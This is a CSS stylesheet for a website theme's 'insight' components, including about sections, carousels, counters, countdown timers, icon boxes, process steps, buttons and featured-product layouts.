@media (min-width: 769px) and (max-width: 1000px) {
    .insight-about--content--title--line {
        display: none;
    }
}

.insight-about--content--text {
    padding: 20px;
}

@media (min-width: 769px) {
    .insight-about--content--text {
        padding: 35px 43px 30px 83px;
    }
}

.insight-about--content--text p:first-child {
    margin-top: 0;
}

.insight-about--carousel {
    position: relative;
    z-index: 3;
    left: -85px;
}

.insight-about--carousel a {
    box-sizing: border-box;
    margin-left: 5px;
    margin-right: 5px;
    position: relative;
    border: 5px solid #fff;
}

.insight-about--carousel a span {
    display: inline-block;
    position: absolute;
    font-size: 20px;
    color: #5fbd74;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    opacity: 0;
    text-align: center;
    z-index: 3;
}

.insight-about--carousel a img {
    width: 100%;
    height: auto;
}

.insight-about--carousel a img, .insight-about--carousel a span {
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.insight-about--carousel a:before {
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    content: '';
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    border: 2px solid #5fbd74;
    opacity: 0;
    z-index: 3;
    background-color: #fff;
}

.insight-about--carousel a:hover:before {
    opacity: .9;
}

.insight-about--carousel a:hover span {
    opacity: 1;
}

.insight-about--carousel .about-next {
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    right: -55px;
    font-size: 32px;
    line-height: 0;
    position: absolute;
    top: 50%;
    display: block;
    width: 32px;
    height: 32px;
    color: #8e8b87;
    border: 1px solid #8e8b87;
    border-radius: 50%;
    margin-top: -16px;
    padding: 0;
    cursor: pointer;
    outline: none;
    background: transparent;
}

.insight-about--carousel .about-next:hover {
    background-color: #8e8b87;
    color: #fff;
}

.insight-about--carousel .slick-prev {
    display: none !important;
}

.insight-about2 {
    margin-bottom: 30px;
}

.insight-about2--content--title h5 {
    text-transform: uppercase;
    letter-spacing: 0.1em;
    font-weight: 400;
    margin-top: 36px;
    margin-bottom: 11px;
}

.insight-about2--main-img {
    position: relative;
    text-align: center;
    overflow: hidden;
}

.insight-about2--main-img img {
    width: 100%;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.insight-about2--main-img--first-title {
    font-size: 48px;
    font-weight: bold;
    color: #fff;
    text-transform: uppercase;
    position: absolute;
    height: 130px;
    width: 130px;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
    align-items: center;
    align-self: center;
    justify-content: center;
    display: flex;
    border: 3px solid #fff;
    z-index: 98;
}

.insight-about2--main-img:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: #000;
    opacity: 0;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    z-index: 97;
}

.insight-about2--content {
    text-align: center;
}

.insight-about2 .link {
    font-size: 15px;
    margin-top: 24px;
    display: block;
    color: #5fbd74;
    font-weight: bold;
}

.insight-about2 .link:hover {
    color: #111;
}

.insight-about2 .link span {
    margin-right: 7px;
}

.insight-about2.icon_on_small_image .insight-about2--main-img {
    display: flex;
    max-width: 230px;
    height: 230px;
    border-radius: 50%;
    margin: 0 auto;
    justify-content: center;
    align-items: center;
    align-self: center;
}

.insight-about2.icon_on_small_image .insight-about2--main-img .insight-about2--main-img--first-title {
    display: none;
}

.insight-about2.icon_on_small_image .insight-about2--main-img:before {
    border-radius: 50%;
}

.insight-about2.icon_on_small_image .insight-about2--main-img img {
    height: auto;
    width: auto;
}

.insight-about2:hover .insight-about2--main-img:before {
    opacity: .2;
}

.insight-about2:hover .insight-about2--main-img img {
    transform: scale(1.2);
}

.insight-about3 .about3-title {
    text-align: center;
}

.insight-about3 .about3-title img {
    margin-top: -70px;
}

.insight-about3 .about3-title h2, .insight-about3 .about3-title .sub-title {
    color: #5fbd74;
}

.insight-about3 .about3-title h2 {
    font-size: 56px;
}

.insight-about3 .about3-title .sub-title {
    margin-top: -95px;
    font-size: 97px;
    opacity: .1;
    text-transform: uppercase;
    text-align: center;
    font-weight: 900;
    line-height: 1;
}

.insight-about3 .about3-title .special-heading {
    text-align: center;
}

.insight-about3 .image1 {
    text-align: right;
}

@media (max-width: 991px) {
    .insight-about3 .image1 img {
        width: 100%;
    }
}

.insight-about3 .image2 {
    align-self: flex-end;
}

.insight-about3 .image2 img {
    margin-bottom: -85px;
}

@media (max-width: 991px) {
    .insight-about3 .image2 {
        text-align: center;
    }

    .insight-about3 .image2 img {
        margin: 20px;
    }
}

@media (max-width: 991px) {
    .insight-about3 .image3 {
        text-align: center;
    }

    .insight-about3 .image3 img {
        margin: 20px;
    }
}

.insight-about3 .row-bottom {
    margin-top: 30px;
    align-items: center;
}

.insight-about3 .row-bottom .about3-quote {
    margin-top: 46px;
    border: 1px solid #f1eeea;
    padding: 30px;
    position: relative;
}

.insight-about3 .row-bottom .about3-quote span {
    color: #5fbd74;
}

.insight-about3 .row-bottom .about3-quote .small {
    font-size: 22px;
}

.insight-about3 .row-bottom .about3-quote .big {
    opacity: .1;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.insight-about3 .row-bottom .about3-quote .big:before {
    -ms-transform: rotate(180deg);
    /* IE 9 */
    -webkit-transform: rotate(180deg);
    /* Safari */
    transform: rotate(180deg);
    font-size: 88px;
}

.insight-about3 .row-bottom .about3-quote .about3-quote-text {
    color: #5e5a54;
    line-height: 2;
    font-size: 18px;
    font-style: italic;
    font-weight: 400;
}

.insight-about3 .row-bottom .about3-quote .about3-quote-author {
    color: #392a25;
    line-height: 2;
    font-size: 15px;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    margin: 20px 0 10px;
}

.insight-counter {
    display: block;
    width: 100%;
}

.insight-counter .number {
    font-size: 60px;
    font-weight: 700;
    line-height: 1;
    color: #5fbd74;
}

.insight-counter .number span {
    line-height: 1;
    vertical-align: top !important;
}

.insight-counter .text {
    font-size: 18px;
    font-weight: 400;
    line-height: 1;
    margin-top: 15px;
    text-transform: uppercase;
}

.insight-counter.text-left {
    text-align: left;
}

.insight-counter.text-center {
    text-align: center;
}

.insight-counter.text-right {
    text-align: right;
}

.insight-countdown .countdown-inner {
    width: 100%;
    overflow: hidden;
}

.insight-countdown .countdown-inner .countdown-timer {
    margin-bottom: 0;
    position: relative;
    white-space: nowrap;
    text-align: center;
}

.insight-countdown .countdown-inner .countdown-timer > div {
    display: inline-block;
    text-align: center;
    position: relative;
    color: #fff;
    font-size: 72px;
    line-height: 1;
    font-weight: 900;
    font-family: Lato;
    margin: 0px 30px;
}

.insight-countdown .countdown-inner .countdown-timer > div:first-child {
    margin-left: 0;
}

.insight-countdown .countdown-inner .countdown-timer > div:after {
    content: ':';
    display: inline-block;
    line-height: 1;
    position: absolute;
    top: 20px;
    left: 0;
    margin-left: -30px;
    font-size: 28px;
    color: #fff;
}

.insight-countdown .countdown-inner .countdown-timer > div:first-child:after {
    display: none;
}

.insight-countdown .countdown-inner .countdown-timer > div span {
    white-space: nowrap;
    display: block;
    margin-top: 10px;
    position: relative;
    font-size: 14px;
    font-weight: 400;
    font-family: Lato;
    color: #fff;
    text-transform: uppercase;
    width: 100%;
    text-align: center;
    letter-spacing: 0.2em;
}

.insight-countdown.color-primary .countdown-inner .countdown-timer > div {
    color: #5fbd74;
}

.insight-countdown.color-primary .countdown-inner .countdown-timer > div:after {
    color: #5fbd74;
}

.insight-countdown.color-primary .countdown-inner .countdown-timer > div span {
    color: #5e5a54;
}

@media (max-width: 991px) {
    .insight-countdown .countdown-inner .countdown-timer > div {
        font-size: 40px;
        margin: 0 10px;
    }

    .insight-countdown .countdown-inner .countdown-timer > div:after {
        display: none;
    }
}

.insight-icon {
    display: block;
    text-align: center;
    font-size: 50px;
    color: #5fbd74;
}

.insight-icon-boxes--icon {
    font-size: 40px;
    color: #5fbd74;
}

.insight-icon-boxes--title {
    text-transform: uppercase;
    margin-top: 9px;
    margin-bottom: 12px;
}

.insight-icon-boxes.icon_on_top {
    text-align: center;
}

.insight-icon-boxes.icon_on_top .insight-icon-boxes--icon {
    display: block;
    width: 100%;
    margin-bottom: 15px;
}

.insight-icon-boxes.icon_on_top .insight-icon-boxes--title {
    display: block;
    margin-bottom: 15px;
}

.insight-icon-boxes.icon_on_left, .insight-icon-boxes.icon_on_right {
    margin-bottom: 50px;
}

.insight-icon-boxes.icon_on_left .insight-icon-boxes--title, .insight-icon-boxes.icon_on_right .insight-icon-boxes--title {
    margin-top: 0;
    text-transform: none;
}

.insight-icon-boxes.icon_on_left .insight-icon-boxes--icon, .insight-icon-boxes.icon_on_right .insight-icon-boxes--icon {
    font-size: 45px;
}

.insight-icon-boxes.icon_on_left .insight-icon-boxes--icon img, .insight-icon-boxes.icon_on_right .insight-icon-boxes--icon img {
    max-width: none;
}

.insight-icon-boxes.icon_on_left .insight-icon-boxes--icon i, .insight-icon-boxes.icon_on_right .insight-icon-boxes--icon i {
    background-color: #fff;
    border-radius: 50%;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    height: 70px;
    width: 70px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.insight-icon-boxes.icon_on_left .insight-icon-boxes--icon, .insight-icon-boxes.icon_on_left .insight-icon-boxes--inner, .insight-icon-boxes.icon_on_right .insight-icon-boxes--icon, .insight-icon-boxes.icon_on_right .insight-icon-boxes--inner {
    display: table-cell;
    vertical-align: middle;
}

.insight-icon-boxes.icon_on_left:hover .insight-icon-boxes--icon i, .insight-icon-boxes.icon_on_right:hover .insight-icon-boxes--icon i {
    background-color: #5fbd74;
    color: #fff;
}

.insight-icon-boxes.icon_on_left .insight-icon-boxes--inner {
    padding-left: 20px;
}

.insight-icon-boxes.icon_on_right {
    text-align: right;
    float: right;
}

.insight-icon-boxes.icon_on_right .insight-icon-boxes--inner {
    padding-right: 20px;
}

.insight-title {
    text-align: center;
}

.insight-title--title {
    color: #5fbd74;
    line-height: 1.2;
    font-size: 56px;
    font-weight: 400;
    font-style: normal;
    font-family: "Great Vibes";
}

@media (max-width: 991px) {
    .insight-title--title {
        font-size: 40px;
    }
}

.insight-title--subtitle {
    text-transform: uppercase;
    font-size: 40px;
    letter-spacing: 0.1em;
    color: #392a25;
    font-weight: 900;
    line-height: 1.6;
    margin-top: -10px;
}

@media (max-width: 991px) {
    .insight-title--subtitle {
        font-size: 20px;
        margin-top: -15px;
    }
}

.insight-title.style-default-left {
    text-align: left;
}

.insight-title.style-default-left .insight-title--title {
    margin-left: -120px;
}

@media (max-width: 991px) {
    .insight-title.style-default-left .insight-title--title {
        margin-left: 0;
    }
}

.insight-title.style-color .insight-title--title {
    color: inherit;
}

.insight-title.style-color .insight-title--subtitle {
    color: inherit;
}

.insight-title.style-color .separator--icon i {
    color: inherit;
}

.insight-title.style-color .vc_sep_holder .vc_sep_line {
    border-color: inherit;
}

.insight-title:hover i {
    animation: spinner 2s linear infinite;
    -webkit-animation: spinner 2s linear infinite;
}

.insight-special-title {
    display: block;
    position: relative;
    padding-left: 40px;
}

.insight-special-title--title {
    color: #5fbd74;
    line-height: 80px;
    font-size: 34px;
    font-weight: 400;
    font-style: normal;
    font-family: "Great Vibes";
}

.insight-special-title--number {
    position: absolute;
    top: 0;
    left: 0;
    font-size: 80px;
    font-weight: 900;
    font-family: Lato;
    color: #392a25;
    line-height: 80px;
    opacity: .1;
}

.insight-special-title.align-right {
    text-align: right;
    padding-left: 0;
    padding-right: 40px;
}

.insight-special-title.align-right .insight-special-title--number {
    left: auto;
    right: 0;
}

@media (max-width: 991px) {
    .insight-special-title.align-right {
        text-align: left;
        padding-left: 40px;
        padding-right: 0;
    }

    .insight-special-title.align-right .insight-special-title--number {
        left: 0;
        right: auto;
    }
}

.insight-process {
    display: block;
    text-align: center;
}

@media (min-width: 769px) {
    .insight-process .step-line {
        display: inline-block;
        height: 2px;
        width: 40px;
        background-color: #fff;
        vertical-align: top;
        margin: 100px 20px 0;
    }
}

@media (max-width: 1000px) {
    .insight-process .step-line {
        display: none;
    }
}

.insight-process--step {
    display: inline-block;
    margin-bottom: 35px;
    text-align: center;
}

.insight-process--step--icon {
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    height: 180px;
    width: 180px;
    display: flex;
    justify-content: center;
    align-items: center;
    align-self: center;
    background-color: #fff;
    border-radius: 50%;
    font-size: 100px;
    position: relative;
    color: #5fbd74;
    margin: 10px;
    z-index: 2;
}

.insight-process--step--icon:hover {
    background: #5fbd74;
    color: #fff;
}

.insight-process--step--icon:hover .order {
    background: #5fbd74;
}

.insight-process--step--icon:hover:before {
    opacity: .03;
}

.insight-process--step--icon .order {
    font-size: 17px;
    font-weight: bold;
    background-color: #fff;
    border: 5px solid #f5f3f0;
    border-radius: 50%;
    height: 48px;
    width: 48px;
    display: flex;
    justify-content: center;
    align-items: center;
    align-self: center;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
}

.insight-process--step--icon:before {
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    content: '';
    display: block;
    position: absolute;
    top: -10px;
    left: -10px;
    right: -10px;
    bottom: -10px;
    background-color: #000;
    opacity: 0;
    border-radius: 50%;
    z-index: 0;
}

.insight-process--step--title {
    display: block;
    clear: both;
    color: #392a25;
    font-size: 17px;
    text-transform: uppercase;
    margin-bottom: 10px;
    margin-top: 24px;
    font-weight: bold;
}

.insight-process--small-icon {
    background-color: #5fbd74;
    color: #fff;
    margin-left: 0;
    margin-right: 0;
    display: flex;
    text-align: left;
    padding: 13px 10px;
    border-radius: 3px;
}

.insight-process--small-icon--step {
    box-sizing: border-box;
}

@media (min-width: 769px) {
    .insight-process--small-icon--step {
        border-left: 1px solid rgba(255, 255, 255, 0.2);
        padding-right: 0;
    }
}

.insight-process--small-icon--step:first-child {
    border-left: none;
}

.insight-process--small-icon--step--icon, .insight-process--small-icon--step--content {
    display: table-cell;
    vertical-align: middle;
}

.insight-process--small-icon--step--content--title {
    text-transform: uppercase;
    letter-spacing: 0.1em;
    font-weight: bold;
    font-size: 15px;
}

.insight-process--small-icon--step--content--text {
    opacity: .7;
    font-weight: 400;
    font-size: 14px;
}

.insight-process--small-icon--step--icon {
    font-size: 50px;
    opacity: .5;
    padding: 0 8px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.insight-process--small-icon--step:hover .insight-process--small-icon--step--icon {
    opacity: 1;
}

.insight-btn {
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    font-size: 16px;
    font-weight: bold;
    padding: 14px 25px;
    border-radius: 3px;
    border: 2px solid #5fbd74;
    background-color: #5fbd74;
    color: #fff;
    display: inline-block;
    line-height: 1;
}

.insight-btn:hover {
    color: #5fbd74;
    background: none;
}

.insight-btn.style-brown, .insight-featured-product.style-07 .insight-btn {
    background-color: #392a25;
    border-color: #392a25;
    color: #fff;
}

.insight-btn.style-brown:hover, .insight-featured-product.style-07 .insight-btn:hover {
    color: #5fbd74;
}

.insight-btn.style-arrow {
    background-color: transparent;
    border: none;
    padding: 0;
    color: #5fbd74;
    font-size: 15px;
    font-weight: 700;
}

.insight-btn.style-arrow:after {
    content: '\f10b';
    font-family: Ionicons;
    display: inline-block;
    margin-left: 10px;
}

.insight-btn.style-arrow:hover {
    margin-left: 10px;
}

.insight-btn.small {
    padding: 11px 25px;
    font-size: 15px;
}

.insight-category-carousel {
    padding-left: 150px;
    padding-right: 150px;
    position: relative;
}

.insight-category-carousel-item {
    padding: 15px;
    outline: none;
}

.insight-category-carousel-item-inner {
    position: relative;
    overflow: hidden;
    padding: 0;
    background-color: #fff;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -moz-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.05);
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.05);
}

.insight-category-carousel-item-inner a img {
    float: right;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.insight-category-carousel-item-inner a .info {
    position: absolute;
    top: 50%;
    left: 30px;
}

.insight-category-carousel-item-inner a .info .name {
    display: block;
    font-size: 24px;
    font-weight: 900;
    color: #5e5a54;
    text-transform: uppercase;
    letter-spacing: .2em;
    line-height: 1;
    margin-bottom: 15px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.insight-category-carousel-item-inner a .info .count {
    font-size: 14px;
    font-weight: 400;
    color: #5e5a54;
    line-height: 1;
    letter-spacing: .1em;
}

.insight-category-carousel-item-inner a .info .count:before, .insight-category-carousel-item-inner a .info .count:after {
    content: '-';
}

.insight-category-carousel-item-inner a:hover img {
    margin-right: -30px;
}

.insight-category-carousel-item-inner a:hover .info .name {
    color: #5fbd74;
}

.insight-category-carousel button.slick-prev, .insight-category-carousel button.slick-next {
    width: auto;
    height: auto;
    line-height: 1;
    margin: 0;
    text-align: center;
    transform: translateY(-50%);
}

.insight-category-carousel button.slick-prev:before, .insight-category-carousel button.slick-next:before {
    font-family: Ionicons;
    font-size: 56px;
    font-weight: 400;
    color: #5e5a54;
    opacity: .3;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.insight-category-carousel button.slick-prev:hover:before, .insight-category-carousel button.slick-next:hover:before {
    opacity: 1;
    color: #5fbd74;
}

.insight-category-carousel button.slick-prev {
    left: 60px;
}

.insight-category-carousel button.slick-prev:before {
    content: '\f3d2';
}

.insight-category-carousel button.slick-next {
    right: 60px;
}

.insight-category-carousel button.slick-next:before {
    content: '\f3d3';
}

.insight-featured-product.default {
    display: block;
    position: relative;
    box-sizing: border-box;
    background-color: #f8f1d9;
    width: 100%;
    min-height: 520px;
}

.insight-featured-product.default:after {
    content: "";
    position: absolute;
    top: 110px;
    bottom: 55px;
    left: 70px;
    right: 70px;
    box-shadow: inset 0 0 0px 5px #fff;
    z-index: 1;
    border: solid 10px transparent;
    z-index: 7;
}

.insight-featured-product.default img {
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
    z-index: 8;
    max-height: 100%;
    width: auto;
}

@media (max-width: 768px) {
    .insight-featured-product.default img {
        height: 30%;
        top: auto;
        bottom: 0;
        right: 35px;
    }
}

.insight-featured-product.default .vertical-text {
    position: absolute;
    bottom: 27px;
    left: 42px;
    font-size: 24px;
    font-weight: 300;
    color: rgba(57, 42, 37, 0.3);
    text-transform: uppercase;
    -ms-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    transform-origin: left top 0;
}

.insight-featured-product.default .insight-featured-product--box {
    position: absolute;
    top: 90px;
    left: 135px;
    z-index: 9;
}

.insight-featured-product.default .insight-featured-product--box .insight-featured-product--box--content {
    display: block;
    position: relative;
    justify-content: center;
    align-items: center;
    align-self: center;
}

.insight-featured-product.default .insight-featured-product--box .insight-featured-product--box--content .title-1 {
    display: inline-block;
    margin-left: 60px;
    text-transform: uppercase;
    line-height: 1;
    padding: 5px 40px;
    background-color: #f8f1d9;
}

.insight-featured-product.default .insight-featured-product--box .insight-featured-product--box--content .title-2 {
    color: #5fbd74;
    font-size: 140px;
    font-weight: 400;
    line-height: 1;
    position: absolute;
    left: -100px;
    top: 20px;
}

.insight-featured-product.default .insight-featured-product--box .insight-featured-product--box--content .title-3 {
    font-weight: 900;
    margin-bottom: 6px;
    margin-top: 120px;
}

.insight-featured-product.default .insight-featured-product--box .insight-featured-product--box--content .text {
    margin: 0 0 30px 0;
    max-width: 240px;
}

.insight-featured-product.style-02, .insight-featured-product.style-03 {
    display: block;
    background-position: center center;
    background-repeat: no-repeat;
    position: relative;
}

@media (max-width: 1199px) {
    .insight-featured-product.style-02, .insight-featured-product.style-03 {
        background-image: none !important;
        padding-top: 50px;
        padding-bottom: 50px;
    }
}

@media (min-width: 1000px) {
    .insight-featured-product.style-02, .insight-featured-product.style-03 {
        min-height: 523px;
    }
}

.insight-featured-product.style-02 img, .insight-featured-product.style-03 img {
    opacity: 0;
    position: relative;
    z-index: -1;
}

@media (max-width: 1199px) {
    .insight-featured-product.style-02 img, .insight-featured-product.style-03 img {
        display: none;
    }
}

.insight-featured-product.style-02 .vertical-text, .insight-featured-product.style-03 .vertical-text {
    font-weight: 300;
    letter-spacing: 0.1em;
    font-size: 110px;
    text-transform: uppercase;
    -ms-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: 130px;
    width: 165px;
    line-height: 1;
    display: block;
    margin-left: -320px;
    color: #fff;
    opacity: .5;
}

.insight-featured-product.style-02 .insight-featured-product--box, .insight-featured-product.style-03 .insight-featured-product--box {
    display: flex;
    height: 100%;
    width: 100%;
    justify-content: center;
    align-items: center;
    align-self: center;
}

@media (min-width: 992px) {
    .insight-featured-product.style-02 .insight-featured-product--box, .insight-featured-product.style-03 .insight-featured-product--box {
        position: absolute;
    }
}

.insight-featured-product.style-02 .insight-featured-product--box .insight-featured-product--box--content, .insight-featured-product.style-03 .insight-featured-product--box .insight-featured-product--box--content {
    position: relative;
    z-index: 2;
}

@media (max-width: 991px) {
    .insight-featured-product.style-02 .insight-featured-product--box .insight-featured-product--box--content, .insight-featured-product.style-03 .insight-featured-product--box .insight-featured-product--box--content {
        text-align: center;
    }
}

@media (min-width: 769px) {
    .insight-featured-product.style-02 .insight-featured-product--box .insight-featured-product--box--content .insight-text, .insight-featured-product.style-03 .insight-featured-product--box .insight-featured-product--box--content .insight-text {
        max-width: 250px;
    }
}

.insight-featured-product.style-02 .title-1, .insight-featured-product.style-03 .title-1 {
    text-transform: uppercase;
}

@media (min-width: 769px) {
    .insight-featured-product.style-02 .title-1, .insight-featured-product.style-03 .title-1 {
        margin-left: 100px;
        margin-top: -40px;
    }
}

@media (max-width: 1500px) {
    .insight-featured-product.style-02 .title-1, .insight-featured-product.style-03 .title-1 {
        margin-left: 0;
    }
}

.insight-featured-product.style-02 .title-2, .insight-featured-product.style-03 .title-2 {
    color: #5fbd74;
}

@media (min-width: 769px) {
    .insight-featured-product.style-02 .title-2, .insight-featured-product.style-03 .title-2 {
        font-size: 140px;
        margin-top: -60px;
        margin-left: -100px;
    }
}

@media (max-width: 1500px) {
    .insight-featured-product.style-02 .title-2, .insight-featured-product.style-03 .title-2 {
        margin-left: 0;
        font-size: 50px;
        margin-top: 10px;
        margin-bottom: 40px;
    }
}

.insight-featured-product.style-02 .title-3, .insight-featured-product.style-03 .title-3 {
    font-weight: 900;
    margin-bottom: 6px;
}

@media (min-width: 769px) {
    .insight-featured-product.style-02 .title-3, .insight-featured-product.style-03 .title-3 {
        margin-top: -35px;
    }
}

.insight-featured-product.style-02 .insight-text, .insight-featured-product.style-03 .insight-text {
    margin-bottom: 32px;
}

@media (min-width: 1000px) {
    .insight-featured-product.style-02, .insight-featured-product.style-03 {
        min-height: 470px;
    }
}

.insight-featured-product.style-02 .title-1, .insight-featured-product.style-03 .title-1 {
    font-size: 50px;
    color: #5fbd74;
    text-transform: none;
    margin: 0;
}

@media (min-width: 1000px) {
    .insight-featured-product.style-02 .title-1, .insight-featured-product.style-03 .title-1 {
        margin-top: -70px;
        margin-left: -55px;
        font-size: 90px;
    }
}

.insight-featured-product.style-02 .title-2, .insight-featured-product.style-03 .title-2 {
    font-size: 20px;
    text-transform: uppercase;
    color: #392a25;
    font-weight: 900;
    letter-spacing: 0.05em;
    margin: 0;
}

@media (min-width: 1000px) {
    .insight-featured-product.style-02 .title-2, .insight-featured-product.style-03 .title-2 {
        margin-top: -28px;
        margin-left: -55px;
        font-size: 28px;
    }
}

@media (min-width: 1000px) {
    .insight-featured-product.style-02 .title-2, .insight-featured-product.style-03 .title-2 {
        margin-bottom: 20px;
    }
}

@media (min-width: 769px) {
    .insight-featured-product.style-02 .insight-btn, .insight-featured-product.style-03 .insight-btn {
        margin-top: 36px;
        margin-left: -55px;
    }
}

@media (max-width: 991px) {
    .insight-featured-product.style-02 .insight-btn, .insight-featured-product.style-03 .insight-btn {
        margin-left: 0;
    }
}

.insight-featured-product.style-02 {
    background-position: center right;
    overflow: hidden;
}

.insight-featured-product.style-03 {
    text-align: center;
}

.insight-featured-product.style-03 .insight-featured-product--box--content {
    margin: 0;
}

.insight-featured-product.style-03 .title-1, .insight-featured-product.style-03 .title-2, .insight-featured-product.style-03 .insight-btn {
    margin: 0;
}

.insight-featured-product.style-03 .title-1 {
    color: #fff;
}

@media (min-width: 1000px) {
    .insight-featured-product.style-03 .title-2 {
        margin-top: -30px;
    }
}

@media (max-width: 991px) {
    .insight-featured-product.style-03 .title-2 {
        margin-bottom: 20px;
    }
}

@media (min-width: 1000px) {
    .insight-featured-product.style-03 .insight-btn {
        margin-top: 202px;
    }
}

.insight-featured-product.style-04 {
    display: block;
    background-position: center center;
    background-repeat: no-repeat;
    position: relative;
    text-align: center;
}

@media (max-width: 1199px) {
    .insight-featured-product.style-04 {
        background-image: none !important;
        padding-top: 50px;
        padding-bottom: 50px;
    }
}

@media (min-width: 1000px) {
    .insight-featured-product.style-04 {
        min-height: 523px;
    }
}

.insight-featured-product.style-04 img {
    opacity: 0;
    position: relative;
    z-index: -1;
}

@media (max-width: 1199px) {
    .insight-featured-product.style-04 img {
        display: none;
    }
}

.insight-featured-product.style-04 .insight-featured-product--box {
    display: flex;
    height: 100%;
    width: 100%;
    justify-content: center;
    align-items: center;
    align-self: center;
}

@media (min-width: 992px) {
    .insight-featured-product.style-04 .insight-featured-product--box {
        position: absolute;
    }
}

@media (max-width: 991px) {
    .insight-featured-product.style-04 .insight-featured-product--box .insight-featured-product--box--content {
        text-align: center;
    }
}

@media (min-width: 769px) {
    .insight-featured-product.style-04 .insight-featured-product--box .insight-featured-product--box--content .insight-text {
        max-width: 250px;
    }
}

.insight-featured-product.style-04 .title-1 {
    text-transform: uppercase;
}

@media (min-width: 769px) {
    .insight-featured-product.style-04 .title-1 {
        margin-left: 100px;
        margin-top: -40px;
    }
}

@media (max-width: 1500px) {
    .insight-featured-product.style-04 .title-1 {
        margin-left: 0;
    }
}

.insight-featured-product.style-04 .title-2 {
    color: #5fbd74;
}

@media (min-width: 769px) {
    .insight-featured-product.style-04 .title-2 {
        font-size: 140px;
        margin-top: -60px;
        margin-left: -100px;
    }
}

@media (max-width: 1500px) {
    .insight-featured-product.style-04 .title-2 {
        margin-left: 0;
        font-size: 50px;
        margin-top: 10px;
        margin-bottom: 40px;
    }
}

.insight-featured-product.style-04 .title-3 {
    font-weight: 900;
    margin-bottom: 6px;
}

@media (min-width: 769px) {
    .insight-featured-product.style-04 .title-3 {
        margin-top: -35px;
    }
}

.insight-featured-product.style-04 .insight-text {
    margin-bottom: 32px;
}

@media (min-width: 769px) {
    .insight-featured-product.style-04 {
        min-height: auto;
    }
}

.insight-featured-product.style-04 .insight-featured-product--box--content {
    margin: 0;
}

.insight-featured-product.style-04 .title-1, .insight-featured-product.style-04 .title-2, .insight-featured-product.style-04 .insight-btn {
    margin: 0;
}

.insight-featured-product.style-04 .title-1, .insight-featured-product.style-04 .title-2 {
    font-size: 24px;
}

.insight-featured-product.style-04 .title-1 {
    color: #392a25;
    letter-spacing: 0.1em;
}

@media (min-width: 1000px) {
    .insight-featured-product.style-04 .title-1 {
        margin-top: -200px;
    }
}

.insight-featured-product.style-04 .title-2 {
    font-weight: 300;
    color: #5e5a54;
}

@media (max-width: 991px) {
    .insight-featured-product.style-04 .title-2 {
        margin-bottom: 20px;
        margin-top: 10px;
    }
}

@media (min-width: 769px) {
    .insight-featured-product.style-04 .insight-btn {
        margin-top: 32px;
    }
}

.insight-featured-product.style-05 {
    display: block;
    background-position: center center;
    background-repeat: no-repeat;
    position: relative;
}

@media (max-width: 1199px) {
    .insight-featured-product.style-05 {
        background-image: none !important;
        padding-top: 50px;
        padding-bottom: 50px;
    }
}

@media (min-width: 1000px) {
    .insight-featured-product.style-05 {
        min-height: 523px;
    }
}

.insight-featured-product.style-05 img {
    opacity: 0;
    position: relative;
    z-index: -1;
}

@media (max-width: 1199px) {
    .insight-featured-product.style-05 img {
        display: none;
    }
}

.insight-featured-product.style-05 .insight-featured-product--box {
    display: flex;
    height: 100%;
    width: 100%;
    justify-content: center;
    align-items: center;
    align-self: center;
}

@media (min-width: 992px) {
    .insight-featured-product.style-05 .insight-featured-product--box {
        position: absolute;
    }
}

@media (max-width: 991px) {
    .insight-featured-product.style-05 .insight-featured-product--box .insight-featured-product--box--content {
        text-align: center;
    }
}

@media (min-width: 769px) {
    .insight-featured-product.style-05 .insight-featured-product--box .insight-featured-product--box--content .insight-text {
        max-width: 250px;
    }
}

.insight-featured-product.style-05 .title-1 {
    text-transform: uppercase;
}

